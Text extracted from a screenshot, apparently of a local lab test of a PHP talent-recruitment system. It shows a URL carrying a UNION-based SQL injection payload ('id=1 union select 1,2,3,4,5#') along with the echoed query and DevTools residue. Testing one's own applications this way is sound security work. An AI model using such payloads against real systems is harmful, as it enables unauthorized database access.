 127.0.0.1:8081/sqqyw/php/v14
骑士PHP高端人才系统(www.74c
扩展程序
127.0.0.1:8081/sqqyw/php/v144.php?api=ok&u=1&p=1&id=1%20union%20select%201,2,3,4,5#
1
执行了sql 语句
Notice: Undefined index: s in D:\phpstudy\PHPTutorial\WWW\sqqyw\php\v144.php on line 25
SELECT * FROM `yw` WHERE `id` =1 union select 1,2,3,4,5 LIMIT 0 , 1SELECT * FROM `yw` WHERE `id` =1 union select 1,2,3,4,5 LIMIT 0 , 1SELECT * FROM `yw` WHERE
`id` =1 union select 1,2,3,4,5 LIMIT 0 , 1购买失败
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
<html>
<head></head>
<body> == $0
<br>
<b>Notice</b>
":  Undefined index: s in "
<b>D:\phpstudy\PHPTutorial\WWW\sqqyw\php\v144.php</b>
" on line "
<b>25</b>
<br>
"
SELECT * FROM `yw` WHERE `id` =1 union select 1,2,3,4,5 LIMIT 0 , 1SELECT * FROM `yw` WHERE `id` =1 union select 1,2,3,4,5 LIMIT 0 , 1SELECT * FROM `yw`
WHERE `id` =1 union select 1,2,3,4,5 LIMIT 0 , 1购买失败"
<script>yzmAAAA()</script>
</body>
Styles Computed Event Listen Settings F1 Shift+?
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border -
padding -
8 - - 1256.730 × 120.369 - - 8